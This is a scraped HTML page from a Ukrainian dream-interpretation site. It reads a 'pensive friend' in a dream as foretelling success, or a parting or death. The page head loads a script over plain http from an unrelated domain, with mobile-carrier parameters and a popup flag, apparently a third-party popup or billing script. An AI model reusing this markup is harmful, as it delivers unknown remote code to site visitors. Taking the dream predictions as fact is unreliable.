

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 47035
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Задумливий один по Соннику Симеона Прозорова До чого сниться задумливий один жінці: Приснився про" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-22T13:27:39+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Задумливий один по Соннику Симеона Прозорова До чого сниться задумливий один жінці: Приснився про" />
<meta name="twitter:title" content="Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0417\u0430\u0434\u0443\u043c\u043b\u0438\u0432\u0438\u0439 \u043e\u0434\u0438\u043d &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0417\u0430\u0434\u0443\u043c\u043b\u0438\u0432\u0438\u0439 \u043e\u0434\u0438\u043d \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0417\u0430\u0434\u0443\u043c\u043b\u0438\u0432\u043e\u0433\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0432\u0456 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-22T13:27:39+00:00","dateModified":"2020-06-22T13:27:39+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1725' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1725 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1725" class="post-1725 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Задумливий один &#x1f634;, до чого сниться Задумливий один жінці &#x1f4a4;, що означає побачити Задумливого одного уві сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Симеона Прозорова)</div-->
<h3 id="sonnik-simeona-prozorova" class="mainTitle"><span>1</span> <b>Задумливий один по <span>Соннику Симеона Прозорова</span></b></h3>
<div>                                                                                                       <b>До чого сниться задумливий один жінці: </b> </div>
<div>
<p>Приснився про щось думає друг – завдяки вчасно отриманій інформації, успіх вам гарантований.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Сонник Екатерины Великой)</div-->
<h3 id="ekaterini_velikoi" class="mainTitle"><span>1</span> <b>Задумливий один по <span>Соннику Катерини Великої</span></b></h3>
<div>                                                                                                       <b>Бачити задумливого одного у сні означає: </b> </div>
<div>
<p>Якщо ж у сновидінні ваш друг мовчазний і задумливий, не дивиться вам в очі і дуже сумний, то незабаром вас чекає розлука з одним через його від’їзду або навіть смерті.</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-zadovolene-oblichchya-do-chogo-snit-sya-zadovolene-oblichchya-zh-nc-scho-oznacha-pobachiti-zadovolene-oblichchya-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-zafarshiruvati-do-chogo-snit-sya-zafarshiruvati-zh-nc-scho-oznacha-pobachiti-zafarshiruvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
